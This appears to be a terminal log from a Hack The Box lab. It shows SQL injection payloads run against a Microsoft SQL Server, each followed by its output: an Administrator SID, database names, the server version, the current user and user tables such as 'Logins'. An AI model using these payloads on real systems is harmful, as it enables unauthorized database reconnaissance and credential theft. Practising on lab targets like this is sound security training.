 Payload: master.dbo.fn_varbintohexstr(SUSER_SID('MEGACORP\Administrator'))
0x0105000000000005150000001c00d1bcd181f1492bdfc236f4010000
Payload: db_name()
Hub_DB
Payload: db_name(1)
master
Payload: @@version
Microsoft SQL Server 2017 (RTM) - 14.0.1000.169 (X64)
Aug 22 2017 17:04:49
Copyright (C) 2017 Microsoft Corporation
Standard Edition (64-bit) on Windows Server 2016 Standard 10.0 <X64> (Build 14393: ) (Hypervisor)
Payload: user
finder
Payload: (SELECT STRING_AGG(name,',') FROM Hub_DB..sysobjects WHERE xtype = 'U')
Colleagues,Logins
Payload:
[htb] 0:sudo  1:nvim  2:python* 3:nvim- 4:zsh